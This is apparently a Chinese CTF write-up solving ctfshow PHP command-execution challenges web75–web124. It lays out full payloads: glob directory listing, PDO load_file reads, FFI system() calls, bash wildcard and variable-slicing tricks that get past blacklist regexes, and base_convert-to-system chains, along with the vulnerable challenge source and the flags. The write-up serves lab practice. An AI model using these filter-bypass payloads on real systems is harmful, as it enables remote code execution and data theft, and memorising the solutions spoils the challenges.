c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().'');}exit(0);?>

#通过payload扫描 flag36.txt

c=try {$dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root','root');foreach($dbh->query('select load_file("/flag36.txt")') as $row){echo($row[0])."|"; }$dbh = null;}catch (PDOException $e) {echo $e->getMessage();exit(0);}exit(0);web76

和上一题一样的解法,先扫描目录,再调用mysql的PDO即可得到flag!

Hint

c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().'');}exit(0);?>

#通过payload扫描 flag36d.txt

c=try {$dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root','root');foreach($dbh->query('selectload_file("/flag36d.txt")') as $row){echo($row[0])."|"; }$dbh = null;}catch (PDOException $e) {echo $e->getMessage();exit(0);}exit(0);web77

这里有个小彩蛋,打开源码可以看到他没说完的话!

打开环境,使用上题的解法:

先查看目录结构

c=$a="glob:///*";if($b=opendir($a)){while(($file=readdir($b))!==false){echo $file."\n";}closedir($b);}exit();bin boot dev etc flag36x.txt home lib lib64 media mnt opt proc readflag root run sbin srv sys tmp usr var继续调用PDO

c=try {$dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root',

'root');foreach($dbh->query('select load_file("/flag36x.txt")') as $row)

{echo($row[0])."|"; }$dbh = null;}catch (PDOException $e) {echo $e-

>getMessage();exit(0);}exit(0);Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14

Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15

could not find driver失败了,参考大师傅的解法,中途可以看到flag36x.txt是个坑!

利用FFI新特性,构造payload:

c=$ffi = FFI::cdef("int system(const char *command);");

$a='/readflag > 1.txt';

$ffi->system($a);访问1.txt即可。

ctfshow{e36684b7-4f51-4379-9d5b-e0c8a0cf4581}

ctfshow flag getterHint

FFI,php7.4以上才有 https://www.php.net/manual/zh/ffi.cdef.php https://www.php.cn/php-weizijiaocheng-415807.html

$ffi = FFI::cdef("int system(const char *command);");//创建一个system对象

$a='/readflag > 1.txt';//没有回显的

$ffi->system($a);//通过$ffi去调用system函数web118

flag in flag.php

by yu22x

随意输入一些常用linux命令,发现无效!回显evil input,参考大师傅的视频,需要拼凑一个nl,利用/bin最后的n和var/www/html最后的l,下面这个Hint的图就很重要!

构造payload:

${PATH:~A}${PWD:~A}$IFS????.???查看源代码得到flag!

Hint

${PATH:${#HOME}:${#SHLVL}}${PATH:${#RANDOM}:${#SHLVL}} ?${PATH:${#RANDOM}:${#SHLVL}}??.???

#其他师傅

${PATH:~A}${PATH:${#TERM}:${SHLVL:~A}} ????.???web119

再次使用上一题payload,回显evil input,猜测禁用了$PATH,使用其他的命令:

SHLVL 是记录多个 Bash 进程实例嵌套深度的累加器,进程第一次打开shell时

${SHLVL}=1,然后在此shell中再打开一个shell时${SHLVL}=2。

解法一:构造/bin/base64 flag.php(我没有成功。。。)

用pwd第一位构造

/`

${SHLVL}=1

${#RANDOM}random函数绝大部分产生的数字都是4位或者5位的,因此可以代替4

${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?????${#RANDOM} ????.???解法二:构造/???/?at ????.???

${SHLVL} //一般是一个个位数

${#SHLVL} //1,表示结果的字符长度

${PWD:${#}:${#SHLVL}} //表示/

${USER} //www-data

${PHP_VERSION:~A} //2

${USER:~${PHP_VERSION:~A}:${PHP_VERSION:~A}} //at${PWD:${#}:${#SHLVL}}???${PWD:${#}:${#SHLVL}}?${USER:~${PHP_VERSION:~A}:${PHP_VERSION:~A}} ????.???打开源代码得到flag!!!

解法三:构造/???/?a? ????.???

${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?${USER:~A}? ????.???页面很杂乱,但是最后有flag的!

解法四:构造/???/??t ????.???

${PWD::${#SHLVL}}???${PWD::${#SHLVL}}??${USER:~${#SHLVL}:${#SHLVL}} ????.???解法五:构造tac,大师傅的解法

${PHP_CFLAGS:${PHP_VERSION:${PHP_VERSION:~A}:~${SHLVL}}:${PHP_VERSION:${PHP_VERSION:~A}:~${SHLVL}}} ????.???Hint

${HOME:${#HOSTNAME}:${#SHLVL}} ====> t

${PWD:${Z}:${#SHLVL}} ====> /

/bin/cat flag.php

${PWD:${#}:${#SHLVL}}???${PWD:${#}:${#SHLVL}}??${HOME:${#HOSTNAME}:${#SHLVL}} ????.???web120

<?php

error_reporting(0);

highlight_file(__FILE__);

if(isset($_POST['code'])){

$code=$_POST['code'];

if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|PATH|BASH|HOME|\/|\(|\)|\[|\]|\\\\|\+|\-|\!|\=|\^|\*|\x26|\%|\<|\>|\'|\"|\`|\||\,/', $code)){

if(strlen($code)>65){

echo '<div align="center">'.'you are so long , I dont like '.'</div>';

}

else{

echo '<div align="center">'.system($code).'</div>';

}

}

else{

echo '<div align="center">evil input</div>';

}

}

?>不仅限制了PATH、BASH、HOME等参数,而且还对长度进行了限制!

上题中长度较短的解法就可以:PS:注意要加code=,因为本题进行了传参

code=${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?${USER:~A}? ????.???解法二:构造/bin/base64 flag.php(大师傅的)

code=${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?????${#RANDOM} ????.???PD9waHAKJGZsYWc9ImN0ZnNob3d7MWFiZjU4ZWUtZDllOS00NWVkLWE5NWUtZDQ3YzdiMjJlYTk5 fSI7Cj8+

fSI7Cj8+

----------------------------------------------------

<?php

$flag="ctfshow{1abf58ee-d9e9-45ed-a95e-d47c7b22ea99}";

?>}";

?>Hint

${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?${USER:~A}? ????.???web121

<?php

error_reporting(0);

highlight_file(__FILE__);

if(isset($_POST['code'])){

$code=$_POST['code'];

if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|FLAG|PATH|BASH|HOME|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACHTYPE|PPID|SHLVL|FUNCNAME|\/|\(|\)|\[|\]|\\\\|\+|\-|_|~|\!|\=|\^|\*|\x26|\%|\<|\>|\'|\"|\`|\||\,/', $code)){

if(strlen($code)>65){

echo '<div align="center">'.'you are so long , I dont like '.'</div>';

}

else{

echo '<div align="center">'.system($code).'</div>';

}

}

else{

echo '<div align="center">evil input</div>';

}

}

?>ban掉了很多命令,上一题的payload也不能用了。

看师傅们的wp,是利用/bin/rev进行读取的,rev命令可以实现文件文本行,或字符串的反序显示。那么需要获取/和r字符,或者 v。

方法一:构造/???/??v

code=${PWD::${#?}}???${PWD::${#?}}??${PWD:${#?}:${#?}} ????.???方法二:构造/???/r??

code=${PWD::${##}}???${PWD::${##}}${PWD:${#IFS}:${##}}?? ????.???上述两种方法运行完以后运行命令行再逆一次就行了,例如:

echo "php?< ;"}22e4553da131-a878-1004-249e-3d89a385{wohsftc"=galf$ >?" |rev

?> $flag=ctfshow{583a98d3-e942-4001-878a-131ad3554e22}; <?php方法三:构造1

利用$?构造,表示上一次执行的结果,1为正常,0为不正常,先随便输入一个不正常的,再次使用payload:(需要多次尝试碰运气,因为有random)

code=AAAA

code=${PWD::${#?}}???${PWD::${#?}}?????${#RANDOM} ????.???PD9waHAKJGZsYWc9ImN0ZnNob3d7NTgzYTk4ZDMtZTk0Mi00MDAxLTg3OGEtMTMxYWQzNTU0ZTIy fSI7Cj8+

fSI7Cj8+

-----------------------------------

<?php

$flag="ctfshow{583a98d3-e942-4001-878a-131ad3554e22}";

?>}";

?>得到flag!!!!

Hint

${PWD::${#?}}???${PWD::${#?}}${PWD:${#IFS}:${#?}}?? ????.???

/bin/revweb122

最后一个了

hint:fuzz<?php

error_reporting(0);

highlight_file(__FILE__);

if(isset($_POST['code'])){

$code=$_POST['code'];

if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|FLAG|PATH|BASH|PWD|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACHTYPE|PPID|SHLVL|FUNCNAME|\/|\(|\)|\[|\]|\\\\|\+|\-|_|~|\!|\=|\^|\*|\x26|#|%|\>|\'|\"|\`|\||\,/', $code)){

if(strlen($code)>65){

echo '<div align="center">'.'you are so long , I dont like '.'</div>';

}

else{

echo '<div align="center">'.system($code).'</div>';

}

}

else{

echo '<div align="center">evil input</div>';

}

}

?>过滤了PWD,但是放出来了HOME

>A;+$?修改上一题payload(大师傅解法)多多尝试,相信自己!!!

code=<A;${HOME::$?}???${HOME::$?}?????${RANDOM::$?} ????.???PD9waHAKJGZsYWc9ImN0ZnNob3d7ODc2YmIyYmUtZGNkMy00ZWRiLTgxNjAtMGQ2ZDNjZDA3ZmM2 fSI7Cj8+

fSI7Cj8+

--------------------------------------------

<?php

$flag="ctfshow{876bb2be-dcd3-4edb-8160-0d6d3cd07fc6}";

?>}";

?>Hint

通过$?来实现的,$?是表示上一条命令执行结束后的传回值。通常0代表执行成功,非0代表执行有误

payload:code=<A;${HOME::$?}???${HOME::$?}?????${RANDOM::$?} ????.???

#可能存在成功的机会,不断刷新web124

RCE<?php

error_reporting(0);

//听说你很喜欢数学,不知道你是否爱它胜过爱flag

if(!isset($_GET['c'])){

show_source(__FILE__);

}else{

//例子 c=20-1

$content = $_GET['c'];

if (strlen($content) >= 80) {

die("太长了不会算");

}

$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];

foreach ($blacklist as $blackitem) {

if (preg_match('/' . $blackitem . '/m', $content)) {

die("请不要输入奇奇怪怪的字符");

}

}

//常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp

$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];

preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);

foreach ($used_funcs[0] as $func) {

if (!in_array($func, $whitelist)) {

die("请不要输入奇奇怪怪的函数");

}

}

//帮你算出答案

eval('echo '.$content.';');



}本题是利用base_convert进行攻击

方法一:base_convert+getallheaders

一碗海鲜汤师傅的解答:

echo base_convert('system',36,10);

//得到1751504350,从36进制转换到10进制,36进制包含10个数字和26个字母

echo base_convert('getallheaders',30,10);

//得到8768397090111664438,这里不使用36进制是因为精度会丢失,尝试到30的时候成功生成payload:

/?c='system'('getallheaders'(){1})

/?c=$pi=base_convert,$pi(1751504350,10,36)($pi(8768397090111664438,10,30)(){1})

解法二:base_convert(大师傅方法)

_GET=hex2bin(dechex(1598506324))

base_convert('hex2bin',36,10)==37907361743

base_convert(37907361743,10,36)==hex2bin本题利用36进制是因为想囊括26个字母,其实也可以考虑34进制,因为只用到了34位的x

payload用了花括号代替方括号

payload: /?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));$$pi{abs}($$pi{acos});&abs=system&acos=tac flag.php得到flag!!!

自此,web入门命令执行完成!